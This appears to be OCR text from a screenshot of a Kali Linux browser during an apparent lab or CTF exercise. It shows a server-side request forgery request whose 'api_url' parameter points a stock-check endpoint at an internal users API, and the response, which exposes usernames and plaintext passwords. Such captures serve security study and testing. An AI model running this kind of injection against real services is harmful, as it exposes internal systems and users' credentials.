 192.168.1.60:5007/check_stock?match_id=1&quantity=4&api_url=http://127.0.0.1:3000/api/users
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - metabase/m... The image “http://late...
Consulta de Disponibilidad
Disponibilidad Confirmada
{'users': [{'id': 1, 'password': '1234', 'username': 'j.perez'}, {'id': 2, 'password': 'abcd', 'username': 'a.garcia'}, {'id': 3, 'password': 'password123', 'username': 'c.lopez'}, {'id': 4,
'password': 'qwerty', 'username': 'l.martinez'}]}
Volver a Partidos